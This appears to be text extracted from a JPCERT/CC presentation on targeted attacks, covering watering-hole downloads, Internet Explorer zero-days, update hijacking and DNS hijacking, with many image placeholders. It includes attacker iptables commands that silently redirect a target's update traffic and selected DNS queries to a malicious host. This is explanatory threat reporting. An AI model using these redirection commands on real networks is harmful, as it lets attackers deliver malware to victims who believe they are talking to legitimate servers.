



### **Drive-by Download (Watering Hole) Attack**



**JPCERT** 

### **Access Control**



**JPCERT CC** 

### **0-day Exploits**

### **CVE-2013-3893 (MS13-080)**

- Detected around September 2013
- Vulnerability in Internet Explorer

#### **CVE-2013-3918 (MS13-090)**

- Detected around October 2013
- Vulnerability in Internet Explorer

### **CVE-2014-0324 (MS14-012)**

- Detected around February 2014
- Vulnerability in Internet Explorer

**JPCERT** 





# **Update Hijacking**

### **Method used to alter updated information**



**JPCERT** 

58

### **Another Update Hijacking Pattern**

#### **Method used without changing update server's file**





### **Another Update Hijacking Pattern**

#### **Method used without changing update server's file**

**TCP 80 is forwarded by iptables.**

iptables -t nat -A PREROUTING -i eth0 -s aa.bb.cc.dd -p tcp --dport **80** -j DNAT --to-destination ww.xx.yy.zz:**53**

### Key Point

- Update server's file is unchanged
- Does not save iptables
- Targeted organization sees as if it is communicating with legitimate update server







# **Domain Name Hijacking**

#### **0. Change registration information**



# **DETAILS OF MALWARE**



# **Domain Name Hijacking**

#### **Routing of only specific DNS queries by using iptables**

iptables -t nat -A PREROUTING -p udp --dport **53** -m string --from 30 --to 34 --hex-string "|03|**AAA**" --algo bm -j DNAT - to-destination aa**.bb.cc.dd:54**

iptables -t nat -A PREROUTING -p udp --dport **53** -j DNAT - -to **ww.xx.yy.zz:53**

Key Point

**AAA**.example.com

- Routing of only specific sub domains
- Other DNS queries are routed to the legitimate DNS server



### **Characteristics of Malware**

### **① Uses a different malware before and after the intrusion**

### **② Some malware run in memory only**

### **③ Embedding target organization's internal information**

### **④ Uses code signing certificate in some cases**

**AIPOBRT** 

### **Characteristics of Malware**





# **Malware (Intrusion)**

